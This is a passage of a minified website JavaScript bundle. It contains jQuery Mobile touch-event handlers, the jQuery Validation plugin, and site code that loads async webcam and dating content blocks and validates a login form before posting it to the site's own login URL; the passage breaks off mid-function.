a?this.bind(c,a):this.trigger(c)},a.attr&&(a.attr[c]=!0)}),a.event.special.scrollstart={enabled:!0,setup:function(){function b(a,b){c=b,e(f,c?"scrollstart":"scrollstop",a)}var c,d,f=this,g=a(f);g.bind(h,function(e){a.event.special.scrollstart.enabled&&(c||b(e,!0),clearTimeout(d),d=setTimeout(function(){b(e,!1)},50))})},teardown:function(){a(this).unbind(h)}},a.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var b=this,c=a(b),d=!1;c.bind("vmousedown",function(g){function h(){clearTimeout(k)}function i(){h(),c.unbind("vclick",j).unbind("vmouseup",h),f.unbind("vmousecancel",i)}function j(a){i(),d||l!==a.target?d&&a.preventDefault():e(b,"tap",a)}if(d=!1,g.which&&1!==g.which)return!1;var k,l=g.target;c.bind("vmouseup",h).bind("vclick",j),f.bind("vmousecancel",i),k=setTimeout(function(){a.event.special.tap.emitTapOnTaphold||(d=!0),e(b,"taphold",a.Event("taphold",{target:l}))},a.event.special.tap.tapholdThreshold)})},teardown:function(){a(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),f.unbind("vmousecancel")}},a.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(a){var c=b.pageXOffset,d=b.pageYOffset,e=a.clientX,f=a.clientY;return 0===a.pageY&&Math.floor(f)>Math.floor(a.pageY)||0===a.pageX&&Math.floor(e)>Math.floor(a.pageX)?(e-=c,f-=d):(f<a.pageY-d||e<a.pageX-c)&&(e=a.pageX-c,f=a.pageY-d),{x:e,y:f}},start:function(b){var c=b.originalEvent.touches?b.originalEvent.touches[0]:b,d=a.event.special.swipe.getLocation(c);return{time:(new Date).getTime(),coords:[d.x,d.y],origin:a(b.target)}},stop:function(b){var c=b.originalEvent.touches?b.originalEvent.touches[0]:b,d=a.event.special.swipe.getLocation(c);return{time:(new Date).getTime(),coords:[d.x,d.y]}},handleSwipe:function(b,c,d,f){if(c.time-b.time<a.event.special.swipe.durationThreshold&&Math.abs(b.coords[0]-c.coords[0])>a.event.special.swipe.horizontalDistanceThreshold&&Math.abs(b.coords[1]-c.coords[1])<a.event.special.swipe.verticalDistanceThreshold){var g=b.coords[0]>c.coords[0]?"swipeleft":"swiperight";return e(d,"swipe",a.Event("swipe",{target:f,swipestart:b,swipestop:c}),!0),e(d,g,a.Event(g,{target:f,swipestart:b,swipestop:c}),!0),!0}return!1},eventInProgress:!1,setup:function(){var b,c=this,d=a(c),e={};b=a.data(this,"mobile-events"),b||(b={length:0},a.data(this,"mobile-events",b)),b.length++,b.swipe=e,e.start=function(b){if(!a.event.special.swipe.eventInProgress){a.event.special.swipe.eventInProgress=!0;var d,g=a.event.special.swipe.start(b),h=b.target,i=!1;e.move=function(b){g&&!b.isDefaultPrevented()&&(d=a.event.special.swipe.stop(b),i||(i=a.event.special.swipe.handleSwipe(g,d,c,h),i&&(a.event.special.swipe.eventInProgress=!1)),Math.abs(g.coords[0]-d.coords[0])>a.event.special.swipe.scrollSupressionThreshold&&b.preventDefault())},e.stop=function(){i=!0,a.event.special.swipe.eventInProgress=!1,f.off(k,e.move),e.move=null},f.on(k,e.move).one(j,e.stop)}},d.on(i,e.start)},teardown:function(){var b,c;b=a.data(this,"mobile-events"),b&&(c=b.swipe,delete b.swipe,b.length--,0===b.length&&a.removeData(this,"mobile-events")),c&&(c.start&&a(this).off(i,c.start),c.move&&f.off(k,c.move),c.stop&&f.off(j,c.stop))}},a.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(b,c){a.event.special[b]={setup:function(){a(this).bind(c,a.noop)},teardown:function(){a(this).unbind(c)}}})}(a,this)}),!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.validateDelegate(":submit","click",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(b.target).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(b.target).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.submit(function(b){function d(){var d,e;return!c.settings.submitHandler||(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e&&e)}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c;return a(this[0]).is("form")?b=this.validate().form():(b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b})),b},removeAttrs:function(b){var c={},d=this;return a.each(b.split(/\s/),function(a,b){c[b]=d.attr(b),d.removeAttr(b)}),c},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){return!!a.trim(""+a(b).val())},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(a,b){(9!==b.which||""!==this.elementValue(a))&&(a.name in this.submitted||a===this.lastElement)&&this.element(a)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",
digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this[0].form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!this.is(e.ignore)&&e[d].call(c,this[0],b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",b).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",b),this.settings.invalidHandler&&a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c=this.clean(b),d=this.validationTargetFor(c),e=!0;return this.lastElement=d,void 0===d?delete this.invalid[c.name]:(this.prepareElement(d),this.currentElements=a(d),e=this.check(d)!==!1,e?delete this.invalid[d.name]:this.invalid[d.name]=!0),a(b).attr("aria-invalid",!e),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e},showErrors:function(b){if(b){a.extend(this.errorMap,b),this.errorList=[];for(var c in b)this.errorList.push({message:b[c],element:this.findByName(c)[0]});this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in c||!b.objectLength(a(this).rules()))&&(c[this.name]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([]),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d=a(b),e=b.type;return"radio"===e||"checkbox"===e?a("input[name='"+b.name+"']:checked").val():"number"===e&&"undefined"!=typeof b.validity?!b.validity.badInput&&d.val():(c=d.val(),"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customDataMessage(b,c),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(b,c){var d=this.defaultMessage(b,c.method),e=/\$?\{(\d+)\}/g;"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),this.errorList.push({message:d,element:b,method:c.method}),this.errorMap[b.name]=d,this.submitted[b.name]=d},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g=this.errorsFor(b),h=this.idOrName(b),i=a(b).attr("aria-describedby");g.length?(g.removeClass(this.settings.validClass).addClass(this.settings.errorClass),g.html(c)):(g=a("<"+this.settings.errorElement+">").attr("id",h+"-error").addClass(this.settings.errorClass).html(c||""),d=g,this.settings.wrapper&&(d=g.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b),g.is("label")?g.attr("for",h):0===g.parents("label[for='"+h+"']").length&&(f=g.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),i?i.match(new RegExp("\\b"+f+"\\b"))||(i+=" "+f):i=f,a(b).attr("aria-describedby",i),e=this.groups[b.name],e&&a.each(this.groups,function(b,c){c===e&&a("[name='"+b+"']",this.currentForm).attr("aria-describedby",g.attr("id"))}))),!c&&this.settings.success&&(g.text(""),"string"==typeof this.settings.success?g.addClass(this.settings.success):this.settings.success(g,b)),this.toShow=this.toShow.add(g)},errorsFor:function(b){var c=this.idOrName(b),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+d.replace(/\s+/g,", #")),this.errors().filter(e)},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+b+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return!this.dependTypes[typeof a]||this.dependTypes[typeof a](a,b)},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(a){this.pending[a.name]||(this.pendingRequest++,this.pending[a.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),/min|max/.test(c)&&(null===g||/number|range|text/.test(g))&&(d=Number(d)),d||0===d?e[c]=d:g===c&&"range"!==g&&(e[c]=!0);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b);for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),void 0!==d&&(e[c]=d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0===e.param||e.param:delete b[d]}}),a.each(b,function(d,e){b[d]=a.isFunction(e)?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:a.trim(b).length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,f=0,g=!1;if(a=a.replace(/\D/g,""),a.length<13||a.length>19)return!1;for(c=a.length-1;c>=0;c--)d=a.charAt(c),f=parseInt(d,10),g&&(f*=2)>9&&(f-=9),e+=f,g=!g;return e%10===0},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d){if(this.optional(c))return"dependency-mismatch";var e,f,g=this.previousValue(c);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),g.originalMessage=this.settings.messages[c.name].remote,this.settings.messages[c.name].remote=g.message,d="string"==typeof d&&{url:d}||d,g.old===b?g.valid:(g.old=b,e=this,this.startRequest(c),f={},f[c.name]=b,a.ajax(a.extend(!0,{url:d,mode:"abort",port:"validate"+c.name,dataType:"json",data:f,context:e.currentForm,success:function(d){var f,h,i,j=d===!0||"true"===d;e.settings.messages[c.name].remote=g.originalMessage,j?(i=e.formSubmitted,e.prepareElement(c),e.formSubmitted=i,e.successList.push(c),delete e.invalid[c.name],e.showErrors()):(f={},h=d||e.defaultMessage(c,"remote"),f[c.name]=g.message=a.isFunction(h)?h(b):h,e.invalid[c.name]=!0,e.showErrors(f)),g.valid=j,e.stopRequest(c,j)}},d)),"pending")}}}),a.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)}),a.extend(a.fn,{validateDelegate:function(b,c,d){return this.bind(c,function(c){var e=a(c.target);return e.is(b)?d.apply(e,arguments):void 0})}})});var tkn_loading=function(a,b){b(document).one("tkn:js_ready",function(){var a=".js_loading_img";b("body").on("loader:show",function(c,d){"undefined"==typeof d&&(d=!0),b(a).show()}),b("body").on("loader:close",function(){b(a).hide()})})}(tkn_loading||{},jQuery),tkn_container_loader=function(b,c){function d(a){var d=tkn_loader.show_loader;tkn_loader.show_loader=!1,c.each(a,function(a,d){var f=c("[data-loader_name='"+d+"']");f.length<=0||e(f)||("function"==typeof b[d+"_callback"]?b[d+"_callback"](f):tkn_loader.replace_content(f.find(".js_loader_more_btn")))}),tkn_loader.show_loader=d}function e(a){var a=c(a),b=a.data("hide_on_mobile")&&tkn_is_mobile.is_mobile()||a.data("hide_on_tablet")&&tkn_is_tablet.is_tablet();return b&&a.hide(),b}var f=tkn_common.async_containers||[];return b.init=function(a){a||f.length&&d(JSON.parse(f))},b.load_async_container=function(d){var f=tkn_loader.show_loader;tkn_loader.show_loader=!1;var g=c(d);if(e(g))return!1;var h=g.data("loader_name");if(h)if(window.show_dating_template&&!adblock_is_disabled()&&(window.show_dating_template=!1,window.hide_webcams=!1),"top_webcams"==h&&window.show_dating_template){var i=g.find(".dating_test_config");if(i.length&&"undefined"!=typeof JSON){var j=JSON.parse(i.text());load_js("/assets/default/js/excluded/tkn_mustache.js",function(){j.events={onAfterDataParse:function(a){if("undefined"!=typeof a.thumbs&&"undefined"!=typeof a.thumbs.thumb)for(thumb_index in a.thumbs.thumb)"undefined"!=typeof a.thumbs.thumb[thumb_index].link&&(a.thumbs.thumb[thumb_index].link["#b64enc"]=utf8_to_b64(a.thumbs.thumb[thumb_index].link["#text"]));return a}},window.a=new tkn_mustache(j),a.render().fail(function(){"function"==typeof b[h+"_callback"]?b[h+"_callback"](g):tkn_loader.replace_content(g.find(".js_loader_more_btn"))})})}}else"function"==typeof b[h+"_callback"]?b[h+"_callback"](g):tkn_loader.replace_content(g.find(".js_loader_more_btn"));tkn_loader.show_loader=f},b.gallery_popular_simple_callback=function(a){var b=a.find(".js_loader_more_btn");0===b.length&&(b=a.find(".fake_load_more_btn")),b.length>0&&tkn_loader.replace_content(b)},b.top_webcams_homepage_callback=function(a){var a=c(".top_webcams_homepage");return!!a.is(":visible")&&(!e(a)&&void tkn_loader.replace_content(a.find(".js_loader_more_btn"),function(b){!b||b.data.amount<tkn_common.webcam_minimums.min_homepage||0===b.data.content.length?a.hide():c(a.data("loader_target")).html(b.data.content),lazy_loading(a.data("loader_target"))}))},b.top_webcams_callback=function(a){var a=c(".top_webcams");return!!a.is(":visible")&&(window.hide_webcams&&a.hide(),void tkn_loader.replace_content(a.find(".js_loader_more_btn"),function(b){!b||b.data.amount<tkn_common.webcam_minimums.min||0===b.data.content.length?a.hide():b.data.replace_container?(c(a.find(".title_text")).html(b.data.title),c(a.find(".content_section_title")).removeClass("hide_mobile_top_webcams"),c(a.data("loader_target")).html(b.data.content),b.data.container_class&&c(a).addClass(b.data.container_class)):c(a.data("loader_target")).html(b.data.content),lazy_loading(a.data("loader_target"))}))},b}(tkn_container_loader||{},jQuery);$("body").on("tkn:js_ready",function(){tkn_container_loader.init(!0)}),function(){$(document).one("tkn:js_ready",function(){function a(){$(".js_lost_form_toogle").on("click",function(){var a=$(".js_lost_form_toogle");a.toggleClass("toggle_on"),a.hasClass("toggle_on")?(c(),a.prop("checked",!0),$(".js_lost_form").addClass("hidden"),$(".js_lost_form_sms").removeClass("hidden")):(a.prop("checked",!1),$(".js_lost_form").removeClass("hidden"),$(".js_lost_form_sms").addClass("hidden"))})}function b(){a();for(var b=".js_login_form",c=tkn_common.login_form,i=$(b),j=0;j<i.length;j++)$(i[j]).validate({rules:{login_username:{required:!0,minlength:c.username_minlength,maxlength:c.username_maxlength},login_password:{required:!0,minlength:c.password_minlength}},messages:{login_username:{required:c.msg_username_required,minlength:c.msg_username_minlength,maxlength:c.msg_username_maxlength},login_password:{required:c.msg_password_required,minlength:c.msg_password_minlength}},submitHandler:function(a){var b=!!$(a).data("redirect_link")&&$(a).data("redirect_link"),d=$(a).serialize(),f=tkn_common.url.login;$.ajax({url:f,dataType:"json",type:"post",data:d,tknScope:"login_validate",beforeSend:function(){$("body").trigger("loader:show")}}).done(function(a){var 